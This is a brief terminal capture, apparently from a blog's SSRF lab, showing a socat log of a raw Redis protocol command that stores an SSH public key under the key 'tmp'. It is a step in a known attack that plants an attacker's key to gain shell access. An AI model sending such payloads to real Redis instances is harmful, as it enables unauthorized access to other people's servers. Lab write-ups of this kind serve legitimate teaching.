 anemone@DESKTOP-ANEMONE:/mnt/d/Store/document/all_my_work/blog/source/exclude/ssrf_basic (master)
$ cat socat.log
> 2019/02/06 21:10:55.137919  length=443 from=0 to=442
*3\r
$3\r
set\r
$3\r
tmp\r
$413\r
ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABAQDNPLyFJPazctB0+JAWQ8+5pNIOlGMYLmTupLXT5EjFkEDzKhkGu8l+C4ja/s4II
MBtoxDPcogMLRFtxWv+A6WIvFQhAsqcaDBl48mXmsiHtKJbooNLplu/fTvdSjisnaF8Qsa/zRSWubPSfzzz5ObhsLhpXD/hcMofUZ
ofbysT0yWhmlTdC7i2GDIxlZPlSdpAxwPo0BgaP5GO/6GQ49GC4niw5j2UTAqBDQWqwWww5yxNXU/iY9YY83MUbMpuUlLgmpne1lF
Y2jQ69uPiVPKUWWHPcNHgIeNqVAoTCFXSvjVgnDu/iHQSkm0o0uW/who12xgxAOXm3MU1cX9gL anemone@DESKTOP-ANEMONE
\r